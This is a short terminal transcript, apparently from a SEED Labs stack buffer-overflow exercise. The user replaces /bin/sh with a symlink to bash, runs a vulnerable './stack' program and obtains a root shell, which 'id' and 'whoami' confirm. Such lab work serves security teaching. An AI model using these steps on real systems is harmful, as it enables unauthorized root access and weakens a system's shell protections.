 Evaluation-SEED$$ sudo su
root@VM:/home/seed/Desktop/PA2# cd /bin
root@VM:/bin# rm sh
root@VM:/bin# ln -s bash sh
root@VM:/bin# exit
exit
[02/14/19]seed@VM:~/.../PA2$
Evaluation-SEED$$ ./stack
sh-4.3# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46
(plugdev),113(lpadmin),128(sambashare)
sh-4.3# whoami
root
sh-4.3#